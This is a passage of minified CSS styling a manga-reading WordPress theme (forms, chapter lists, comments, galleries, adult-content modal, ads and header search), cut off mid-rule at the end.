.wpcf7-form-control:not(.wpcf7-submit){background-color:#ebebeb;border:1px solid #d7d7d7}body.text-ui-light .wpcf7-form .wpcf7-form-control:not(.wpcf7-submit):hover{background-color:#fff}body.text-ui-light #main-sidebar .search-main-menu form input[type="text"],body.text-ui-light #main-sidebar .widget.widget_search input[type="search"]{border:1px solid #d7d7d7}body.text-ui-light #main-sidebar .widget_search input[type=submit]{border-left:1px solid #d7d7d7}body.text-ui-light.manga-page .content-readmore,body.text-ui-light.manga-page .chapter-readmore{color:#ccc}body.text-ui-light.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item a,body.text-ui-light.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating .score{color:#ccc}body.text-ui-light .go-to-top{bottom:11px;right:11px}body.text-ui-light .widget:not(.default):not(.background)>.c-widget-wrap,body.text-ui-light .widget.c-popular .popular-item-wrap,body.text-ui-light .widget .my-history .my-history-item-wrap{border-color:#7b7b7b}body.text-ui-light #manga-filte-alphabeta-bar a{background-color:#7b7b7b}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.no-results{text-align:center;height:100vh;max-height:490px;position:relative}.no-results .results_content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.no-results .icon-not-found{margin-bottom:11px}.no-results .icon-not-found i{font-size:100px;line-height:1;color:#e6e6e6}.no-results .not-found-content{font-size:18px}.wpcf7-submit{padding:7px 25px;border:none;border-radius:25px;font-weight:600;color:#fff;background-color:#eb3349;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}.wpcf7-submit:hover{background-color:#0f0f0f}body.modal-open .modal .modal-content .modal-loading-screen{position:absolute;top:0;left:0;background:url(/wp-content/themes/madara/images/bg-search.jpg);right:0;bottom:0}body.modal-open .modal .modal-content .modal-loading-screen .fa-5x{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}body.modal-open .modal .modal-content .modal-body .g-recaptcha{text-align:center;margin:0 auto}body.modal-open .modal .modal-content .modal-body .g-recaptcha>div{max-width:100%!important;margin:0 auto}.settings-page .list-chapter{margin-top:10px;margin-bottom:10px}.settings-page .list-chapter .chapter-item{margin-bottom:10px}.settings-page .list-chapter .chapter-item:last-child{margin-bottom:0}.settings-page .list-chapter .chapter-item span{display:inline-block;margin-right:26px}@media (max-width:600px){.settings-page .list-chapter .chapter-item span{margin-right:15px}}.settings-page .list-chapter .chapter-item span:last-child{margin-right:0}.settings-page .list-chapter .chapter-item .chapter{background-color:#ebebeb;padding:4px 10px;border-radius:10px;font-weight:600;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}.settings-page .list-chapter .chapter-item .chapter a{color:#666}.settings-page .list-chapter .chapter-item .chapter a:hover{color:#fff}.settings-page .list-chapter .chapter-item .chapter:hover{background-color:#eb3349}.settings-page .list-chapter .chapter-item .chapter:hover a{color:#fff}.settings-page .list-chapter .chapter-item a{color:#333;font-weight:600}.settings-page .list-chapter .chapter-item a:hover{color:#eb3349}#manga-discussion .comment-selection-wrapper{float:right;position:relative}#manga-discussion .comment-selection-wrapper .comment-selection{height:30px;padding:0 25px 0 15px;font-size:14px;text-transform:uppercase;border-bottom:none;border:2px solid #ebebeb;color:#969494;font-weight:600}#manga-discussion .comment-selection-wrapper:after{content:"\f0dd";position:absolute;top:1px;right:10px;font-family:Font Awesome\ 5 Free;font-weight:900}body.modal-open .modal.custom-modal .modal-content .modal-header .modal-title{text-align:center;font-size:20px;text-transform:uppercase;padding:23px 0 2px 0;width:100%}body.modal-open .modal.custom-modal .modal-content .modal-body{text-align:center;color:#333;padding:15px 30px 23px 30px}body.modal-open .modal.custom-modal .modal-content .modal-body .manga-adult-title{font-weight:700;font-size:16px}body.modal-open .modal.custom-modal .modal-content .modal-body .adult-confirm{margin-top:6px;font-size:18px;font-weight:700}body.modal-open .modal.custom-modal .modal-content .modal-footer{text-align:center;border:none;padding:0 0 30px 0;display:block}body.modal-open .modal.custom-modal .modal-content .modal-footer .btn{padding:12px 30px;border:none;border-radius:25px;font-weight:600;color:#333;background-color:#fff;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}body.modal-open .modal.custom-modal .modal-content .modal-footer .btn.btn-primary{background:var(--madara-main-color);color:#fff}body.modal-open .modal.custom-modal .modal-content .modal-footer .btn:hover{color:#fff;background-color:#0f0f0f}.adult-content .modal-backdrop.in,.modal-backdrop.show{opacity:.95}.adult-content .modal-dialog.modal-dialog-centered{min-height:auto}.adult-content .modal-dialog.modal-dialog-centered:before{content:'';height:0}.adult-content.censored .main-col .c-page__content{opacity:.1}.manga-title-badges{width:24px;height:24px;border-radius:50%;font-size:8px;line-height:26px;font-weight:600;text-align:center;display:inline-block;margin-right:7px;color:#fff;background-color:#000;-webkit-transform:rotate(-10deg);-moz-transform:rotate(-10deg);-ms-transform:rotate(-10deg);-o-transform:rotate(-10deg)}.profile-manga .manga-title-badges{float:left}.badge-pos-2 .item-thumb a .manga-title-badges{position:absolute;left:0;top:0}.badge-pos-2 .item-thumb a .manga-title-badges:nth-of-type(2){left:45px}.manga-title-badges.hot{background-color:#eb3349}.manga-title-badges.new{background-color:#37b7da}.manga-title-badges.custom{background-color:#eb3349;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);width:auto;height:auto;border-radius:2px;padding:10px 8px 10px 8px;text-transform:uppercase;line-height:5px;font-size:10px}.gallery-caption{font-size:inherit}.bypostauthor{font-size:inherit}.alignleft{float:left;margin:15px 40px 26px 0}.alignright{float:right;margin:15px 0 26px 40px}.aligncenter{text-align:center;margin:0 auto 26px}.alignnone{margin-bottom:40px}.wp-caption{max-width:100%;margin-bottom:1.5em}.wp-caption img[class*="wp-image-"]{display:block;margin:0 auto}.wp-caption-text{font-style:italic;color:#999}.aligncenter .wp-caption-text{text-align:center}.text-right{text-align:right}.postleft{float:left;margin:0 20px 0 0}.postright{float:none}br.nc{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}@media (max-width:480px){.wp-caption.alignleft{float:none;text-align:center;margin:0 auto 26px}.wp-caption.alignright{float:none;text-align:center;margin:0 auto 26px}}.main-navigation .main-menu{padding:10px 0}.main-navigation .main-menu ul{list-style:none;margin:0;padding:0}.main-navigation .main-menu ul:before,.main-navigation .main-menu ul:after{content:" ";display:table}.main-navigation .main-menu ul:after{clear:both}@media screen and (max-width:600px){.main-navigation .main-menu ul .main-navigation ul{display:none}}.main-navigation .main-menu ul li{float:left;position:relative}.main-navigation .main-menu ul li a{display:block;text-decoration:none;padding:10px 20px 9px;color:#333;font-weight:600}.main-navigation .main-menu ul li:hover>ul{opacity:1;visibility:visible;z-index:9999;pointer-events:auto}.main-navigation .main-menu ul li:hover>a{background-color:#f3f3f3}.main-navigation .main-menu ul ul.children,.main-navigation .main-menu ul ul.sub-menu{-webkit-box-shadow:0 3px 3px rgb(0 0 0 / .2);-moz-box-shadow:0 3px 3px rgb(0 0 0 / .2);box-shadow:0 3px 3px rgb(0 0 0 / .2);display:block;float:left;left:0;position:absolute;border-radius:0;z-index:-1;background-color:#fff;opacity:0;visibility:hidden;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;min-width:200px;margin-top:8px;pointer-events:none}.main-navigation .main-menu ul ul.children:before,.main-navigation .main-menu ul ul.sub-menu:before{content:"";height:8px;width:100%;position:absolute;top:-8px}.main-navigation .main-menu ul ul.children>li,.main-navigation .main-menu ul ul.sub-menu>li{width:100%;border-bottom:1px solid #e1e1e1}.main-navigation .main-menu ul ul.children>li:last-child,.main-navigation .main-menu ul ul.sub-menu>li:last-child{border-bottom:none}.main-navigation .main-menu ul ul.children>li>a,.main-navigation .main-menu ul ul.sub-menu>li>a{-webkit-transition:0.2s;-moz-transition:0.2s;-o-transition:0.2s;transition:0.2s}.main-navigation .main-menu ul ul.children>li>a:focus,.main-navigation .main-menu ul ul.sub-menu>li>a:focus{color:var(--madara-main-color)}.main-navigation .main-menu ul ul.children ul,.main-navigation .main-menu ul ul.sub-menu ul{left:100%;top:-8px}.main-navigation .main-menu ul ul.children a,.main-navigation .main-menu ul ul.sub-menu a{white-space:normal}.main-navigation .main-menu ul ul.children a:after,.main-navigation .main-menu ul ul.sub-menu a:after{content:none}#comments.comments-area h3.comments-title,#comments.comments-area h3.comment-reply-title{font-size:14px;margin-bottom:20px}#comments.comments-area ol.comment-list{list-style:none;margin:0}#comments.comments-area ol.comment-list li.comment{background:none;position:relative}#comments.comments-area ol.comment-list li.comment article.comment-body{margin-bottom:30px;padding:30px}#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta{padding-bottom:20px}#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta *{display:inline-block}#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author{margin-right:10px}#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .avatar{border-radius:50%;margin-right:10px}#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .says{display:none}#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata a time:before{margin-right:6px}#comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content{word-wrap:break-word}#comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content p{margin-bottom:0}#comments.comments-area ol.comment-list li.comment article.comment-body div.reply{position:absolute;top:20px;right:30px}#comments.comments-area ol.comment-list li.comment article.comment-body div.reply a.comment-reply-link:after{margin-left:10px}#comments.comments-area ol.comment-list li.comment ol.children{list-style:none;padding-left:40px}#comments.comments-area ol.comment-list li.pingback .comment-body .block-left{display:none}#comments.comments-area #respond.comment-respond{margin-bottom:30px}#comments.comments-area #respond.comment-respond .comment-form{display:block}#comments.comments-area #respond.comment-respond .comment-form label{margin-bottom:10px}#comments.comments-area #respond.comment-respond .comment-form .comment-form-comment{margin-bottom:10px}#comments.comments-area #respond.comment-respond .comment-form .comment-form-comment textarea{width:100%}.gallery{margin-bottom:1.6em}.gallery:before,.gallery:after{content:" ";display:table}.gallery:after{clear:both}.gallery figure.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;padding:1.79104477%}.gallery figure.gallery-item img{margin-bottom:0}.gallery.gallery-columns-2 .gallery-item{max-width:50%}.gallery.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery.gallery-columns-4 .gallery-item{max-width:25%}.gallery.gallery-columns-5 .gallery-item{max-width:20%}.gallery.gallery-columns-6 .gallery-item{max-width:16.66%}@media only screen and (max-width:991px){.gallery.gallery-columns-6 .gallery-item{max-width:20%}}.gallery.gallery-columns-6 .gallery-caption{display:none}.gallery.gallery-columns-7 .gallery-item{max-width:14.28%}@media only screen and (max-width:991px){.gallery.gallery-columns-7 .gallery-item{max-width:20%}}.gallery.gallery-columns-7 .gallery-caption{display:none}.gallery.gallery-columns-8 .gallery-item{max-width:12.5%}@media only screen and (max-width:991px){.gallery.gallery-columns-8 .gallery-item{max-width:20%}}.gallery.gallery-columns-8 .gallery-caption{display:none}.gallery.gallery-columns-9 .gallery-item{max-width:11.11%}@media only screen and (max-width:991px){.gallery.gallery-columns-9 .gallery-item{max-width:20%}}.gallery.gallery-columns-9 .gallery-caption{display:none}@media only screen and (max-width:767px){.gallery[id^="gallery-"] .gallery-item{max-width:100%}}.widget{margin:0 0 3em}.widget label{width:100%}.widget label.screen-reader-text{display:none}.widget ul{list-style:none;margin:0;padding:0}.widget select{width:100%}.widget table#wp-calendar{width:100%}.widget table#wp-calendar>thead>tr>td,.widget table#wp-calendar tbody>tr>td,.widget table#wp-calendar tfoot>tr>td,.widget table#wp-calendar>thead>tr>th,.widget table#wp-calendar tbody>tr>th,.widget table#wp-calendar tfoot>tr>th{font-size:14px;text-align:center}.widget h4.widget-title{margin-top:-7px;margin-bottom:15px;line-height:1.5625;color:#333}.widget.widget_calendar table caption{margin-bottom:10px}.widget.widget_calendar table tfoot tr td{padding:0}.widget.widget_recent_comments ul li a:before{display:none}.widget.widget_recent_entries ul li span{padding-left:15px}.widget.widget_rss ul li a.rsswidget{padding:0;font-weight:600}.widget.widget_rss ul li a.rsswidget:before{display:none}.widget.widget_rss ul li span.rss-date{display:block;padding:10px 0}.widget.widget_rss ul li .rssSummary{font-size:14px;line-height:1.5625}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{overflow:visible;overflow-y:scroll}body{font-family:'Poppins',sans-serif;font-size:14px;line-height:1.5;color:#888;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}.sub-lineheight{line-height:1.45}.wrap{position:relative;overflow:hidden}.body-wrap{position:relative;margin-left:auto;margin-right:auto}a{color:#333}a:focus,.btn:focus,input:focus,button:focus{outline:0}figure{margin:0}input:not([type]),input[type="color"],input[type="email"],input[type="number"],input[type="password"],input[type="tel"],input[type="url"],input[type="text"],input[type="search"],textarea,select{-webkit-appearance:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;box-shadow:none;-webkit-box-shadow:none;display:block;width:100%;padding:10px 15px 10px 15px;outline:none;font-weight:400;border:1px solid rgb(45 45 45 / .3);background-color:#fff0;color:#333}input:not([type]):focus,input[type="color"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="tel"]:focus,input[type="url"]:focus,input[type="text"]:focus,input[type="search"]:focus,textarea:focus,select:focus,input:not([type]):hover,input[type="color"]:hover,input[type="email"]:hover,input[type="number"]:hover,input[type="password"]:hover,input[type="tel"]:hover,input[type="url"]:hover,input[type="text"]:hover,input[type="search"]:hover,textarea:hover,select:hover{outline:0;box-shadow:none;-webkit-box-shadow:none;border-color:#ccc;background-color:rgb(235 235 235 / .3)}input::-moz-placeholder,input:-ms-input-placeholder,input::-webkit-input-placeholder,input:focus::-moz-placeholder,input:focus:-ms-input-placeholder,input:focus::-webkit-input-placeholder,textarea:focus::-moz-placeholder,textarea:focus:-ms-input-placeholder,textarea:focus::-webkit-input-placeholder{color:#999;opacity:1}table:not(#wp-calendar):not(.shop_table){width:100%;max-width:100%;margin-bottom:20px}table:not(#wp-calendar):not(.shop_table)>thead>tr>th,table:not(#wp-calendar):not(.shop_table)>tbody>tr>th,table:not(#wp-calendar):not(.shop_table)>tfoot>tr>th,table:not(#wp-calendar):not(.shop_table)>thead>tr td,table:not(#wp-calendar):not(.shop_table)>tbody>tr td,table:not(#wp-calendar):not(.shop_table)>tfoot>tr td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}table:not(#wp-calendar):not(.shop_table)>tbody>tr{-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s}table:not(#wp-calendar):not(.shop_table)>tbody>tr:hover{background-color:#f3f3f3}table:not(#wp-calendar):not(.shop_table)>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}table:not(#wp-calendar):not(.shop_table)>thead:first-child>tr:first-child>td,table:not(#wp-calendar):not(.shop_table)>thead:first-child>tr:first-child>th{border-top:none}.slick-slide:focus{outline:none}.clearer{clear:both}.slider__container{display:none}.slider__container.slick-initialized{display:block;-webkit-animation:eFadeIn .3s;animation:eFadeIn .3s}.c-page-content .main-col:not(.sidebar-hidden){width:calc(100% - 350px)}@media (max-width:1200px){.c-page-content .main-col:not(.sidebar-hidden){width:calc(100% - 330px)}}@media (max-width:768px){.c-page-content .main-col:not(.sidebar-hidden){width:100%}}.c-page-content .sidebar-col{width:350px;padding-left:35px}@media (max-width:1200px){.c-page-content .sidebar-col{width:330px;padding-left:15px}}@media (max-width:768px){.c-page-content .sidebar-col{width:100%}}.c-page-content .row.sidebar-left{flex-direction:row-reverse}.c-page-content .row.sidebar-left>.main-col{float:right}.c-page-content .row.sidebar-left>.sidebar-col{float:left;padding-right:35px;padding-left:15px}@media (max-width:1200px){.c-page-content .row.sidebar-left>.sidebar-col{width:330px;padding-right:15px}}.paging-navigation{margin-top:38px}.paging-navigation:after{display:table;content:"";clear:both}h1,h2,h3,h4,h5,.h1,.h2,.h3,.h4,.h5{font-weight:600;line-height:1.2;color:#333}h1,.h1{font-size:34px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:16px}h6,.h6{line-height:1.2;color:#333;font-size:14px}.font-heading{text-transform:uppercase}.font-meta{font-size:11px;line-height:1.5}.font-title a{font-weight:600;color:#333}.font-title a:hover{text-decoration:none}.font-nav a:hover{text-decoration:none}.main-col-inner{padding-bottom:50px}.main-col-inner:after{content:"";display:table;clear:both}.c-blog__heading{width:100%}.c-blog__heading.style-1{border-bottom:1px solid #e1e1e1;margin-bottom:30px}.c-blog__heading.style-2{border-bottom:2px solid #ebebeb;margin-bottom:35px}.c-blog__heading.style-2>*{display:inline-block;vertical-align:middle}.c-blog__heading.style-2 i{font-size:18px;width:30px;height:30px;background:#eb3349;background:-webkit-linear-gradient(left,#eb3349 40%,#f45c43);background:-o-linear-gradient(right,#eb3349 40%,#f45c43);background:-moz-linear-gradient(right,#eb3349 40%,#f45c43);background:linear-gradient(to right,#eb3349 40%,#f45c43);color:#fff;position:relative;margin-right:16px;margin-bottom:-2px;vertical-align:middle;display:inline-block}.c-blog__heading.style-2 i:before{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.c-blog__heading.style-2 i:after{content:"";width:0;height:0;border-top:5px solid #fff0;border-bottom:5px solid #fff0;border-left:5px solid #f45c43;position:absolute;left:100%;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.c-blog__heading.style-2 h2{margin:0}.c-blog__heading.style-2>*:not(i):not(h2){margin:0}.c-blog__heading.background{border-bottom:none}.c-blog__heading.style-3{width:auto;display:inline-block;background:#eb3349;background:-webkit-linear-gradient(left,#eb3349 40%,#f45c43);background:-o-linear-gradient(right,#eb3349 40%,#f45c43);background:-moz-linear-gradient(right,#eb3349 40%,#f45c43);background:linear-gradient(to right,#eb3349 40%,#f45c43);color:#fff;padding:0 20px;margin-bottom:26px;position:relative;text-transform:uppercase;font-weight:600}.c-blog__heading.style-3 h5{color:#fff;font-size:14px;margin:7px 0}.c-blog__heading.style-3:after{content:"";width:0;height:0;border-left:10px solid #fff0;border-right:10px solid #fff0;border-top:10px solid #ef4447;position:absolute;top:100%;left:15px}.c-blog__heading.no-border{border:none}.c-blog__heading.no-border.style-2 i{margin-bottom:0}.tab-wrap>*{display:inline-block}.tab-wrap .c-blog__heading i{vertical-align:middle}@media (max-width:768px){.tab-wrap .c-blog__heading h4{display:block}}.tab-wrap .c-nav-tabs{float:right}@media (max-width:768px){.tab-wrap .c-nav-tabs{float:left}}.tab-wrap .c-nav-tabs>*{display:inline-block;vertical-align:top}.tab-wrap .c-nav-tabs span{padding:8px 10px 9px;text-transform:none}@media (max-width:768px){.tab-wrap .c-nav-tabs>span{display:none}}.tab-wrap .c-nav-tabs ul.c-tabs-content{padding-left:0;margin-bottom:0;list-style:none}.tab-wrap .c-nav-tabs ul.c-tabs-content li{float:left;position:relative;display:block}.tab-wrap .c-nav-tabs ul.c-tabs-content li a{padding:8px 10px 9px;position:relative;text-transform:none;color:#888;display:block}.tab-wrap .c-nav-tabs ul.c-tabs-content li a:after{-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;content:"";height:3px;width:100%;background-color:#ec3948;position:absolute;top:100%;left:0;opacity:0}.tab-wrap .c-nav-tabs ul.c-tabs-content li.active a,.tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a{background-color:#fff0;color:#ec3948}.tab-wrap .c-nav-tabs ul.c-tabs-content li.active a:after,.tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a:after{opacity:1}.tab-wrap .c-nav-tabs ul.c-tabs-content li.active:hover a{pointer-events:none}.tab-wrap .c-blog__heading{margin-bottom:0}.tab-wrap .c-blog__heading h4{margin-top:10px}.tab-content-wrap{margin-top:32px}.tab-content-wrap .c-tabs-item{display:block;height:auto}.tab-content-wrap .c-tabs-item .page-content-listing{margin-top:32px!important}.tab-content-wrap .c-tabs-item .post-title h5{font-size:14px;margin-top:0;margin-bottom:3px;line-height:1.6em}.tab-content-wrap .c-tabs-item .post-title h5 a:last-child{text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;max-height:calc(3.2em)}.tab-content-wrap .c-tabs-item.active.in{display:block;height:auto}.c-btn{display:inline-block;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border-radius:5px;font-weight:600;margin:9px 8px 8px 9px}.c-btn.c-btn_style-1{padding:15px 40px;border:none;color:#fff;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;background-color:#eb3349}.c-btn.c-btn_style-1:hover{color:#fff;background-color:#0f0f0f}.c-btn.c-btn_style-2{padding:12px 38px;border:3px solid #eb3349;color:#eb3349;background-color:#fff0;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.c-btn.c-btn_style-2:hover{background-color:#0f0f0f;border-color:#0f0f0f;color:#fff}.c-btn.c-btn_style-3{padding:12px 25px;border:2px solid #666;border-radius:25px;font-weight:600;color:#666}.c-btn.c-btn_style-3:hover{background-color:#0f0f0f;border-color:#0f0f0f;color:#fff}a{-webkit-transition:color 200ms ease,background-color 200ms ease;-moz-transition:color 200ms ease,background-color 200ms ease;-o-transition:color 200ms ease,background-color 200ms ease;transition:color 200ms ease,background-color 200ms ease}a:hover{text-decoration:none;color:#eb3349}.item-title,.widget-title .heading,.comment-reply-title,.comments-title{color:#333}script{display:none!important}.meta-item.rating .ratings_stars{color:#d2d2d2}.meta-item.rating .rating_current,.meta-item.rating .rating_current_half{color:#ffd900}.count-share.hide-networks .apss-single-icon{display:none}.go-to-top{cursor:pointer;width:32px;height:32px;background-color:rgb(0 0 0 / .7);color:#999;font-size:20px;text-align:center;position:fixed;bottom:10px;z-index:10;line-height:1.4;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;-webkit-transition:all 0.2s;right:10px;right:-ms-calc(-594.5%);-webkit-transform:translateY(-60%);-moz-transform:translateY(-60%);-ms-transform:translateY(-60%);-o-transform:translateY(-60%);visibility:hidden;opacity:0}.go-to-top i{font-size:18px;line-height:1.9}.go-to-top:hover{background-color:#eb3349}.go-to-top:hover i{color:#fff}.go-to-top.active{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);visibility:visible;opacity:1;z-index:1001}.c-ads{text-align:center}.c-ads.body-top-ads{margin:0 auto 35px}.c-ads.body-bottom-ads{margin:0 auto 50px}.c-ads.footer-ads{margin:0 auto 60px}body.reading-manga .c-ads.body-bottom-ads{margin:50px auto 50px}body.reading-manga .comments-area{margin-bottom:45px}body.reading-manga .related-manga{margin-bottom:24px}@media (max-width:480px){.c-ads{text-align:center}.c-ads.body-top-ads{margin:0 auto 10px}.c-ads.body-bottom-ads{margin:0 auto 35px}.c-ads.footer-ads{margin:0 auto 35px}body.reading-manga .c-ads.body-bottom-ads{margin:10px auto 30px}body.reading-manga .comments-area{margin-bottom:45px}body.reading-manga .related-manga{margin-bottom:24px}}.c-image-hover{overflow:hidden}.c-image-hover img{-webkit-transition:transform 0.5s,filter 0.5s;-moz-transition:transform 0.5s,filter 0.5s;-o-transition:transform 0.5s,filter 0.5s;transition:transform 0.5s,filter 0.5s}.c-image-hover:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);zoom:1;-webkit-filter:brightness(.7);filter:brightness(.7)}@keyframes fadeForLazyload{0%{opacity:.3}100%{opacity:1}}@-webkit-keyframes fadeForLazyload{0%{opacity:.3}100%{opacity:1}}img.lazyload,img.lazyloading{height:0!important;overflow:hidden!important;background-color:#f5f5f5}img.lazyloaded{padding-top:0!important;background-color:#f5f5f5}.effect-fade.lazyloaded{animation:fadeForLazyload 0.5s linear;-webkit-animation:fadeForLazyload 0.5s linear}#pageloader .spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}#pageloader .spinner .c-pre-loading-logo{margin-bottom:25%}#pageloader .spinner .loader-inner{display:inline-block}.wpcf7-form label{width:100%}.wpcf7-form .wpcf7-form-control:not(.wpcf7-submit){background-color:#fff0;box-shadow:none;border:1px solid rgb(45 45 45 / .3);border-radius:5px;max-width:100%;margin-top:5px;padding:8px 15px}.wpcf7-form .wpcf7-form-control:not(.wpcf7-submit):hover{background-color:rgb(235 235 235 / .3)}.wpcf7-form .wpcf7-validation-errors{border-color:#eb3349}.wall-ads-control{position:fixed;z-index:9}.wall-ads-left{left:calc((100% - 1220px) / 2 + 40px);left:-webkit-calc((100% - 1220px) / 2 + 40px);left:-ms-calc((100% - 1220px) / 2 + 40px);left:-moz-calc((100% - 1220px) / 2 + 40px);transform:translateX(-100%);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);top:210px}.wall-ads-left{left:calc((100% - 1182px) / 2);left:-webkit-calc((100% - 1182px) / 2);left:-ms-calc((100% - 1182px) / 2);left:-moz-calc((100% - 1182px) / 2)}.wall-ads-right{right:calc((100% - 1220px) / 2 + 40px);right:-webkit-calc((100% - 1220px) / 2 + 40px);right:-ms-calc((100% - 1220px) / 2 + 40px);right:-moz-calc((100% - 1220px) / 2 + 40px);transform:translateX(100%);-webkit-transform:translateX(100%);-ms-transform:translateX(100%);top:210px}.wall-ads-right{right:calc((100% - 1182px) / 2);right:-webkit-calc((100% - 1182px) / 2);right:-ms-calc((100% - 1182px) / 2);right:-moz-calc((100% - 1182px) / 2)}@media (max-width:1366px){.wall-ads-left{left:calc((100% - 1180px) / 2 + 20px);left:-webkit-calc((100% - 1180px) / 2 + 20px);left:-ms-calc((100% - 1180px) / 2 + 20px);left:-moz-calc((100% - 1180px) / 2 + 20px)}.wall-ads-right{right:calc((100% - 1180px) / 2 + 20px);right:-webkit-calc((100% - 1180px) / 2 + 20px);right:-ms-calc((100% - 1180px) / 2 + 20px);right:-moz-calc((100% - 1180px) / 2 + 20px)}}@media (max-width:1199px){.wall-ads-left{left:calc((100% - 980px) / 2);left:-webkit-calc((100% - 980px) / 2);left:-ms-calc((100% - 980px) / 2);left:-moz-calc((100% - 980px) / 2)}.wall-ads-right{right:calc((100% - 980px) / 2);right:-webkit-calc((100% - 980px) / 2);right:-ms-calc((100% - 980px) / 2);right:-moz-calc((100% - 980px) / 2)}}@media (max-width:1280px){.wall-ads-left,.wall-ads-right{display:none}}.site-header .search-main-menu{list-style:none;padding:0;position:relative;opacity:0;visibility:hidden;height:0;transform-origin:top;-webkit-transform-origin:top;transition:height 0.2s,visibility 0.2s,opacity 0.2s,transform 0s 0.2s;-webkit-transition:height 0.2s,visibility 0.2s,opacity 0.2s,-webkit-transform 0s 0.2s;-webkit-animation-duration:0.2s;animation-duration:0.2s;top:100%;padding-top:0;margin-bottom:0;z-index:1}.site-header .search-main-menu li{position:absolute;top:50%;left:0;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);text-align:center}.site-header .search-main-menu form{max-width:780px;margin:auto;padding:0 15px;position:relative;height:50px;display:inline-block;width:100%}.site-header .search-main-menu form *::-webkit-input-placeholder{color:#fff}.site-header .search-main-menu form *:-moz-placeholder{color:#fff}.site-header .search-main-menu form *::-moz-placeholder{color:#fff}.site-header .search-main-menu form *:-ms-input-placeholder{color:#fff}.site-header .search-main-menu form input[type="text"]{font-weight:400;color:#fff}.site-header .search-main-menu form i.ion-ios-search-strong{color:#333}.site-header .search-main-menu form *::-webkit-input-placeholder{color:#666}.site-header .search-main-menu form *:-moz-placeholder{color:#666}.site-header .search-main-menu form *::-moz-placeholder{color:#666}.site-header .search-main-menu form *:-ms-input-placeholder{color:#666}.site-header .search-main-menu form input[type="text"]{background-color:#ebebeb;border:1px solid #d7d7d7;color:#333;padding:13px 115px 13px 15px;height:100%;border-radius:0;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}.site-header .search-main-menu form input[type="text"]:hover,.site-header .search-main-menu form input[type="text"]:active{background-color:rgb(235 235 235 / .3)}.site-header .search-main-menu form input[type=submit]{position:absolute;top:0;right:15px;bottom:0;background:#eb3349;border:none;font-weight:600;color:#fff;padding:13px 25px;border-radius:0;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease;line-height:1.5}.site-header .search-main-menu form input[type=submit]:hover{background:#0f0f0f}.site-header .search-main-menu.active{opacity:1;visibility:visible;height:128px}@media (max-width:480px){.site-header .search-main-menu.active{height:90px}}.site-header 